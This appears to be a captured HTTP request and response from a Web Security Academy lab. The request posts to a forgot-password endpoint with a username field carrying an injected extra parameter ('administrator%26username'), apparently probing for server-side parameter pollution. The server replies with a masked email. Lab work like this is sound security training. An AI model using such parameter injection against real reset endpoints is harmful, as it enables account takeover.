 POST /forgot-password HTTP/2
Host: 0a2d001e03293ce6823756cd002200a9.web-security-academy.net
Cookie: session=3yOSiBmsS4yTweRH6eEkTxAlj2rZoKfA
Content-Length: 71
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=69m5RX0iINWgXfY9WetHH1FHZRnDgN8N&username=administrator%26username
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}